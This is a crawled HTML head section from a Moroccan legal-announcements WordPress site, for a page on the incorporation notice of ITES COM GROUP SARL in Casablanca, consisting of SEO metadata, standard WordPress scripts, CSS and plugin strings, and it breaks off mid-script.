

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/ites-com-group/
body_size: 32614
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>ITES COM GROUP | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="ITES COM GROUP - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="1835-4C2 AVIS DE CONSTITUTION ITES COM GROUP SARL AU 332 BD BRAHIM ROUDANI ETG 5 APPT 21 RES RAYHANE"/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/ites-com-group/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,288] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="1835-4C2 AVIS DE CONSTITUTION ITES COM GROUP SARL AU 332 BD BRAHIM ROUDANI ETG 5 APPT 21 RES RAYHANE CASABLANCA RC: 511537 CASABLANCA Aux termes d&#039;un acte sous" />

<meta name="keywords"  content="casablanca,constitutions,non classé" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/ites-com-group/#webpage","url":"https://annoncelegale.flasheconomie.com/ites-com-group/","inLanguage":"fr-FR","name":"ITES COM GROUP","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/ites-com-group/#breadcrumblist"},"datePublished":"2021-07-23T10:10:03+01:00","dateModified":"2021-07-23T10:10:03+01:00"},{"@type":"Article","@id":"https://annoncelegale.flasheconomie.com/ites-com-group/#article","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/ites-com-group/#webpage"},"author":{"@id":"https://annoncelegale.flasheconomie.com/author/amariam/#author"},"headline":"ITES COM GROUP","datePublished":"2021-07-23T10:10:03+01:00","dateModified":"2021-07-23T10:10:03+01:00","commentCount":0,"mainEntityOfPage":{"@id":"https://annoncelegale.flasheconomie.com/ites-com-group/#webpage"},"publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"},"articleSection":"CASABLANCA, Constitutions, Non classé"},{"@type":"Person","@id":"https://annoncelegale.flasheconomie.com/author/amariam/#author","name":"Mariam Ajarray","sameAs":[],"image":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#personlogo","url":"https://secure.gravatar.com/avatar/d17af33c0613312daccaf2a3207a3a9bd8143ac47233d9c1d0d6dd5abcb61824?s=96&d=robohash&r=g","width":96,"height":96,"caption":"Mariam Ajarray"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/ites-com-group/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/ites-com-group/","url":"https://annoncelegale.flasheconomie.com/ites-com-group/","name":"ITES COM GROUP"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/ites-com-group/" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ITES COM GROUP | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:description" content="1835-4C2 AVIS DE CONSTITUTION ITES COM GROUP SARL AU 332 BD BRAHIM ROUDANI ETG 5 APPT 21 RES RAYHANE CASABLANCA RC: 511537 CASABLANCA Aux termes d&#039;un acte sous seing privé en date de 05/07/2021 i" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/ites-com-group/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="ITES COM GROUP | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta name="twitter:description" content="1835-4C2 AVIS DE CONSTITUTION ITES COM GROUP SARL AU 332 BD BRAHIM ROUDANI ETG 5 APPT 21 RES RAYHANE CASABLANCA RC: 511537 CASABLANCA Aux termes d&#039;un acte sous seing privé en date de 05/07/2021 i" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/posts/4506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=4506' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fites-com-group%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fites-com-group%2F&#038;format=xml" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess 